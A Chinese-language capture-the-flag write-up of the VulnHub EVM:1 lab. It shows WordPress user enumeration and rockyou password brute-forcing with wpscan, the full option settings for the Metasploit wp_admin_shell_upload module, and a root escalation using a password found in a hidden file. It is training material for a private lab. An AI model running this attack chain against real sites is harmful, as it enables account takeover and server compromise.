这是vulnhub靶机系列文章的第八篇,本次主要知识点为:利用msf登陆wordpress后台getshell,本机信息收集的妙处

Ps:用vm环境搭建的时候会获取不到ip,可换成vutrlbox或者自行百度解决,也可以联系我(如有需要的话)

靶机下载地址:https://www.vulnhub.com/entry/evm-1,391/

#001 实验环境(nat模式)

攻击机:kali:192.168.136.129

靶机EVM:192.168.136.137

#002 实战writeup

寻找靶机真实ip(ps:测试过程中怎么也找不到靶机ip,完美解决方案在此)

常规操作netdiscover -i eth0,查找网卡中存活的主机,找到靶机ip:192.168.136.137



然后nmap -T4 -A 192.168.136.137扫描一下端口开放情况

访问一下80端口,发现是ubuntu默认页面,但是下面给出了wordpress的提示,然后根据提示访问了一下192.168.136.137/wordpress

Kali自带的有专门针对wordpress的wpscan,直接嗦一把

wpscan --url http://192.168.136.137/wordpress/ --enumerate u #扫出了用户名

知道了用户名,指定用户名爆破密码,成功爆破出密码24992499:

wpscan --url http://192.168.136.137/wordpress/ -U c0rrupt3d_brain -P /usr/share/wordlists/rockyou.txt



得到账号密码,可以登入后台写入反弹shell到任意模板getshell,也可以使用msf自带exploit/unix/webapp/下的模块进行利用,因为msf方便,这里我选择后者

Msf5>use exploit/unix/webapp/wp_admin_shell_upload,并查看配置,设置好相关options开始攻击



set password 24992499

set rhosts 192.168.136.137

set username c0rrupt3d_brain

set targeturi /wordpress

run/exploit

成功返回了一个meterpreter的会话,查看权限,只是网站用户权限,需要提权



输入shell,但是有报错信息,输入ls命令无回显,尝试进入到/home目录下,再次输入返回就正常了(估计是权限问题)



cd到root3r目录下,查看到只有test.txt文件,考虑到是ctf靶机,可能会有隐藏文件,所以ls -la 查看所有文件包括隐藏文件

果然猜测没错,发现一堆隐藏的文件,关注到这里的文件名竟然是password_ssh的,难道是ssh登陆的密码?cat一波



Cat之后发现密码,扫端口的时候是有开放ssh的,但是尝试登陆失败了

直接su 到 root试试,登陆成功!查看权限,提权成功

#003 总结归纳

wpscan的使用

msf针对wordpress模块的利用

隐藏文件的发掘